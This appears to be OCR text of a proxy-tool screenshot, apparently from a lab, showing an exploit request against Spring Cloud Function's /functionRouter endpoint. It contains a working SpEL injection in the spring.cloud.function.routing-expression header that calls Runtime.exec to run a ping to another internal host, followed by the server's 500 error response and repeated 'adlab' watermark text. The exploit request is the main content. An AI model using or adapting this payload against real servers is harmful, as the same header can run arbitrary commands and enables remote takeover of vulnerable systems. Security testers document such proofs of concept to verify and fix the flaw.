 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.108.0.53")
4 Content-Length: 9
5
6 rec test1
Response
Pretty Raw Hex Render \n Select ex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 05:51:58 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T05:51:58.224+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}
adlab
adlab
adlab
adlab
adlab
adlab